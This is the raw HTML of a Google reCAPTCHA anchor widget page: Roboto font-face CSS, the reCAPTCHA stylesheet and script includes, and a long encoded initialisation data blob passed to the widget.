  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="vD850v6dQoXkKymaWVnniw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="vD850v6dQoXkKymaWVnniw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vD850v6dQoXkKymaWVnniw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpPCkcODw59iKDJjw5PDr8KEeRV9eWHDncOMwo7DgypvLcK/wojDncO4wrjCpMK+LwjDk1zDrsOTNMOYw7hsVFs6YSrDpVpxwpLDr2pwV8OtwozCicOgUDsRwok2wp/DtRjDpncJwpotXsOIDjthw4DDn2TCjRNnbXjCkxlvTcKiC8OJwoLDlUESwrl6ZcOfw7LDg8KeL8Kpw77DqcKdw69Lw5gzV8KkwpHDgsKcFyF3e8OxU8OsI8Ozwp5MRXlSwq0iw5kJcDgMDyrDqktdNcKbZFUXY00Rw4BDK8Kww7rCgcOOGyMQw51rNMK9FMOtwrE9Zm/CnnU5WsK1ZD3DjcOCCMODwoZLO8Kkw7rDriIQw4g/w6JsT8KeIwDCvsOEB8KtwofDs8OQwqgwR3/[base64]/BUDDkcKRUcOhw6TDujHDmk51Z3rDjgYNbUgKw5HDnTbDoQHDo3zClMO8wpvDrsOqBsOwK8OswpZkYVtecsKSw4LCv8K6dMO9M1xLOMOPw7tLw4jDsmxkwoDDq8Ogwos+wqtww5XCmjbDjHvDqVzCo8KEccKWWjZOwpHDk1vDsgkkcG/CnCzCl8Oiwr7Do8O6QXpswonDh8KpYUDCvsOjw7luw5FSdcKeP8OMK8KIwrFOT8Oww4how5HDoW9NAj96EcOvw75ELsOaSjg8O3ofTMKhUMOtwrESw5gcwpNbW8O8KMKAMcOsS0/CnD1Zw4Z4w4XCrMKecBRXeMKcwoQoJX/Dkm7CqgDDpSBOCy7CrCkMVcKiJ8KQeUvClsKGwp/[base64]/wqXCjTkVw7hzcsOgwrbDocODwrRKScOufz5JwoowasOUw7XDpSnDnlgJbCpGwrwLwpvDhMK5w6XDtsKKw6TDusKlQsOHwoTDtWcYEsK8a8KRwokow4fDmsOnVH7Dh8OXKBXCtsOtfMO/CABcwrzCugrDnG7Dq8KPw4PDosOqW1RHDMOUw7hqa0RQwpTDqgQMdMKHw7LDusKzLX3DnQQybDXCpCzDhMO8wrbCvwjCocKAw6nCn3HCkTfCvWoVbcOBOFoWMW3Dly9xUWs+wp7DpMOhBn83fj3CjMKbwqQTOHEGVDbCp8O8wojDq8Kvw7/CpQjDuMOqw4TClEkmwonDnMOiw4bCt8KDTWDDisKxw51cw6kLw4fCh8Kgw78ow7F6C1oaKsK/R3PDkgfDm8OYfcOpaMKxw7bDocOyNMOSw5NMNcKuFkfCngw7w5d6Y8OnQMKPUEkFw71UOMKpTW3DjsKSNC3DnsK5F8KlVGvCoVBxAXvCnBnCpyYYL8O1IUZ4w5zDtAzCscOkw7IJw79nwofDpcOUw4F8Q2bDucOFwo/DgHbDrMKHYcKdw6rDsXrClFrDv8O8w47CoiB3QsO5Lj/DvkbDtMKuwofCjlArKkHCpEXCr8OsIsOowr/DtDTCnSnCq11Jw6PCk8KcWHTDgRMkfwnDvMOlDcKYF3TDoDnDscKGWMOxJcObw4rCrWYpw5bDjcKsEDEaw7vDvAjCp2xQwrMVwrPDuW57JgLCqC/[base64]/RsO2w7jCgU/CgFvCqMKSVG4gUHHDuGdPGsKGLSVjFsKqBsKqR2sJMhosacKXw4Akw59Kw63Dq8KiHsOswr0mw6jDiGdcw7Fvf8KywoQ7TVwfw64kcsOLwqZ2LcKPwpbDkcOFw5EQwokKwqlCQHgQPsO/wrsYNsKkwqfDjcKvw5pmccKPKRsvwo0Vf8KVw5zDhBUFwrrDhUkLwoo4wrPDscO5wqfCncKzw7HDnwltwobCrxk0KiLCqsKcw5k6T351C3LCgADCoXdAwrInwp3DtyQLwqLCgQvDuUPCsMK0QTzDm2XCnjA/X0jCqsKMdhFSw7/DlAnDjErCow5iw7vDlcKHwqTDkh4kw5hpe8KVMMODw57Dm8Ojd8KrFMOCwpHDl8OiMsOKGMKSWMOUwq7CrsKuw6krwqbDkicSw4Buwocaw6AFwrDDqz7DnzXDqsOnwp/CmGI1wq7Dh8O/Ok5AwovDoEbCjirDnUXDj29XwpYXw7UBw6ssESY0RX9+AMKqBMOcwowTw4LCtnFUKT84w6/CusOhFMOxc2c/wozDj8K3w7bDnsOLwqUkwrzDk8O1eMKxw5fCqcOGSl8hw4jCoHHCmxvCjUjCuSvCmF7Cr1E9e00ZwoxHwrvCq2JJwqHCu8OYwpfDtMO2wptCwrQDEsOJw4FFdlpywqRCEsKwwqx+w5NDDEAQwpUiUQ/Dp8O9Az8JwpDDkDzCocK5wqXDtsOswoPCgcO4QsKMQ8KEw6p5bCUYczrCqMOKa8OFacO0HcKUwr/DiTrCuA7Dpmt0Un5zQ8K2ew3CjwfDmRbDu8OELcOBCMOLwq9CDnzCo8OJw57DtsKRW8KuwrtSw5HDvEjCpjJPNXAgwpvDosOdw5DCgsKuwoQDw7FkPcKWMFnCk8Kuw4YFw7XCtEbDmAU0w53DjCF2J8Kewq/[base64]/CiUvDnsO8wpHCpMKiT8KHDFfDijtCwpTCg8OtwpHDh8KgFTzCpnMUwr7DscKfw6x1fCTCoy0zw7dZwrjDtz1IMMOeWQzDtMKOwp1idRJQcMKSwpINw5LCisOVwrIYwp/[base64]/DgcK7w6IZOMKUB8O7wplcw6IxL8Kewol1woElDBDCtjETwqltRDvCgRl/Ey7CuzzCnGMiwokGw6nDnWZDQsOxScK/HR/CjcOpwqvDn0N8woDCi8KwAcO/IMKTeFVJwrTDusK5OsKyw6olwoQQwr/[base64]/Cp1nDhT4+fcKodw1dWcKgc8KJwrRawoxwwoXCtsKlwqHDhVQvwp/Dg3hFF8OgwqgGUMO+HX9wW8KMw4TCkcOJw5XChyHClsK0wrnCpFbDtUPDgQPDv8KyJW3Dh2nCkUvDnhtiwq9UwrFtwrLDtDcXwoDCnXVNw6nDmS3CjlXCuEvDvsKRw4opwrvCsMK3C0/Ck2jDv0QZKnzCu8OXwpDCocKjAsKtw4hkwrrDgzB0w6zCtiAAQMKMw4nDn8K8I8KUwoVuwqfDkcO7XsKiwrDCohHCpMOfIGFtCxAsw6XCqhrCrMOpwpVew7jCoMK8wpbCksKww60LKjM/wogRwr9zGwIVT8KzNHvCnhdRBcO2wo4sw4BEwqjCkgDClsKcMEzDn8KNwqZXw6QrGcKowqfCvlpKCsKTwrVpR1HCkSBlw6/DuRHDjsKkQ8KnNsKeBMKfw4xhwrPChcOQe8Oywq3CucKTX0IEwpgAwoHDu8OAbcOVwqdhwr3DscKIwqNyeVzCgcKResOyCMOSM0h1w4BdL106w63DmcKLw6JBdsKjDsO2GsKvwrLDm0/CkTBfwoLDtsO+w7/DqSfCnEsNw44OYG3CsDFSY8OBw7B8w4bDhcKoTCMwI8OAJ8OCwpXDrsK+w6bCicOUDyfDksOhfcKPw6bDkinCpcO/[base64]/[base64]/[base64]/CqsKvwrdWcMOeNMKZwrwVNcOFAMObw67DvD81w4IuFCfCgMKsPMOYT8OGwrZlwqLCi8O3b0VlZcKLcMOndMKtcRZcK8OGwrfCvy/Cl8OAw6pgTMKkAU9pWsOUwpfDgcOzdsOtwoYsN8ONwpEZXE/Cln/DtsOdw49kWsKAwrQtDQQCwr8ZJ8KDKMOKwrVKPMKHMjU/[base64]/ITnDiSDDvAV3fMK2wpEaWcO5Vxo4bwNkMEvCqTMfZ8KqMcOcwr4WCWkVwpY3wo3Cu3J3BsOSacKPfT/[base64]/NcKgamTCqMOCw6/CkgVbOMOUwodhwqfDkAsjw4HDpsKnw4HDk8Kqw4Uow5bCvsODw4VKIQBsIk44SSrCojtFMEcAYwgtwrkVw6JUbMKNw68qJSLDksOWBcKywoNDw4Upw43Du8KqaQURMlfDmllFwrPClzRew5bDpcOXE8OsIgbDp8O2PF/Dv0hyfkfDu8K6w7gsOMOYwq8Lw4VDwpNxw6TDjcKEfsKQwp9Yw7huZsOvIcOGw4bDkcKuAkZ8w4/ColcHa0FRdMKrYhlOwrXDrn7Cshx7VsKNP8K3dAHDilLDu8OFw5zCisOmw6AmEmDCpBxkwrhiUFUpFMKLeGMzEBfCvD9/[base64]/[base64]/w6R3EG12cwVqGMKQw6Ifw5s9w5zDhgJow4Qsw7NowqYSw5fCicK+PsOOGHVfP8KqwptKCcOFw7HCh8Kvw5tSCcOPw7d0Nmp8TsO8SGfCt8KVwohPw4BWw7LDmsOvOMKsRXfDgcObwpIMNcO4WQpXNsKOQSssA05nUMK1cALCmjDDmltxNwXCtUUxwrQkwqMsw4/[base64]/CmxvDjRQmBsOfEG/CiWPDlTMqBsKac2wow51xP257JsOBwovCncK2UcOww4jDm3w6wq0FwoDCi0rDgMOYwo8xwqvDqQLCkCvCiX4vJ8OgOxnCiBbDoGzCqcOWw6Nyw4fCucKRaSjDgCIfw4xoScOGCkDDhGs+G2rDjMKyYFxGwpRFw5Vgw7Y5wotqWMKjMsODw4wzw5o/I8KDWcO3wpYXw7fDnm5/wpEOwqDDmcKkwqPCtS89wpPCr8ONDsOGw4bCmsOWw6wJWTc9CcO4TMOjCzwMwo09DsOpwq/[base64]/K8OpPjIFw7JZw6YTw7/DncObwoBKKcO6ME4/bsKgw5wpwqh8eSNnwqw5VsOUw7Y9wpLCgMKpw5QZwo7DoMOnR8KRdcKUb8Kuwo7DucOawo9gTAIiKBABIcOHw4bCoMKKw5fCrsOxw6sdw6obNTEFUWjDjyFxw4t2QcKzwpHCmgvDuMKURUPCnMKqwr/CtcK7JcORw73DpsOvw6jDo2vCiH9rwqTCnsOPwrA6w581wrDCl8K0w6McfcKCM8OqbcKiw43Dq1sLQ0wjw4bCpCkMw43Cs8O+w6BCNcOdw7Njw5bCn8K9wpZRwpMsBgdBCsKiw6sRwq1cGXTDmMKJPEUtw7oUB2rDiMOcw55lUsKEwpXDuk8jwrVOw6zChmvDnkJ/w47DqRsxGnxAXlBMXsOQw7IAwoUZZcOYwpQowrlqdCnCtsKGw7Qaw4dyFcKowp7Dlj8nwoHDlEXDhC1tMkg1w4AUG8KGRsK+woZcw4s5dMKaw67CpD7CmSvDtcKqw4bCrcK8LQLDqwrDsABPwqwdw6NmNRI8wovDpMKCLVR4esO/w49xK109wptVQA7CtFsIe8OcwpRywoNwD8OZXMK7eCY1w7DCvQhECxQ9YcO/w6NAfsKQw43CnXomwqXCrsKow7hlw7FLwprCosKBwp3CmMOnF2/DuMKawoBXwrxXw7Zswq8/QcKMa8OqwpEUw44AGATCgH7DrcKyScO9MjAIwq8zOcKqejrCjj8lfcOhB8KLW8KEYMOpw4nDgsOLw7bChcKmCcO7SMOgw4jChGE6wojDvTbDlMK1UkPCgVUFaMKgfsObwq/ChXYXasKALsODwoZlDsO8cDgQXBrCpS0lwrrDrcKHw4R/[base64]/CiMKewoJBRUZrw5BgflTDo8OFwqHCtMKKwqk/w4swI1pSFAdrY1B5w5NUwrHCqcKswonCuirDr8K1wqfDtV9kw5xOw69xw5/[base64]/DhMO4eMOdAzEeG8KUYnlmRMOww7ALwobDoSrDl0DDpDs2bn0Wb8OSwovDk8KGcm7DjMKvOsKGGMOxwrnDqQUndQtBwpDDnsOvwpxlw7fCgF7Cj1XDoU89w7PChn3DkkfCngNVwpENLnRewqjDsjXCrcOlw5/CszTDlMOgX8OtWMKYwpQHO0MHw7hywrA8Fk/DtnbDkFfDkDzDrR7CpMOpAsO+w7kQwovDnnzDg8KfwplTwo/CvcOwKCEVUcOPbMOdwqoDwrBMwoQWBFrDizLDl8OWVi/CosO8UxVJw6J2ScK0w6khw5dUeg40wpvDghzDlTrDpcOzMMO0L0PDthxMW8KKw6LDucOhwo7CqixkBhHDpSrCuMK6w5HDkgvCtz/[base64]/DmMKRwqlTf1DCusKjwq/DvW7Di3/DplhIw7vCuMKiD8KZQcO5Ih7Ct8O7ZMOhwpvCsCzCuC9owrTCncK4w6XCuTTDnzbDmcOcMMKfKkwCFcK8w4vDgcKywrAbw6LDicOfVsOGw7Juwq1cUy/Dj8Ovw7RhUyFPwpleZwTClH3Cl0PCg0pfw4QMDcK3wqPCuEl7wr1hH0bDgxzCh8K/[base64]/[base64]/bsOTLcO+w6slBBN6MMK3wqnCvSZxdcKLw4lSW8KpG8OTwrAXwp0sw7cjw6XDjBfDusO1O8ORC8O2K3zDr8K7wrIOGTfDoy1Xw41UwpXDpEgfw7YJRkVda1DCgyszI8KPNcKGw4RfYcOCw7nCtcOowop0PSXCgMKwwo/DlsOze8KuHyhGD3Qswogvw7wxw4lXwp7CvUbCjcK/[base64]/[base64]/[base64]/Du3TCpnvDgClLO8KHMMK1w57DkMKBw67CpMKFfcKDw6LCskLDjmTDihtwwr9iwpFwwpRuAMKzw4HDisOELMK2wqTCoQ/DjcKuaMO4wpPCpsODw5XCh8KYwrgKwp4ww4RdbwLCpyHCnlkwV8K3csKHRMKiw6DChB9hw7R1URXCjTpbw4cGFjXDhcKJwovDtMKewpfDrhNow4/ChMOiMMOmw6pYw6sRNsKLw5dsMcKUwoPDo0LCkMKaw4nCvzI0J8Kiwr9PIi7CgMKSCR3DssOvA1FtXXnClgzCuhc3w4QdKsKMQcOaw5HCr8KAOX3DpMO7woXDvsKGw7lGwqRDa8KWwpTCnMKrw4fDmXnCssKtPw5bS3fDu8OJwqJ/[base64]/DlD3Ds8KVSsK7YR0aE8OQwp8lwpLDv23DsMOBX8KAfFPDicO/ZcKmw5V7ADQ2JHxEfsONV1zCuMOoUcOXw6vCqcOaSMOFwqVvwrbDmcOawpYqw7J2DsOLK3FIw79YH8Oww7B2w59NwpjDp8OfwpHCsDLDh8K7bcKJGk9XTUJLZMOHacOJw7RnwpPCvMKEwqXDpsKBw4rCny0KYRUkOgZGZCN4w77CiMODIcOAWxjCl3/Dj8OHwp3DlTTDncKzwqFZDj/Dhi9lwrVcMsObw4gFwrJEbU/DtcOrB8OwwqVLRjURw6vCp8OJByvCk8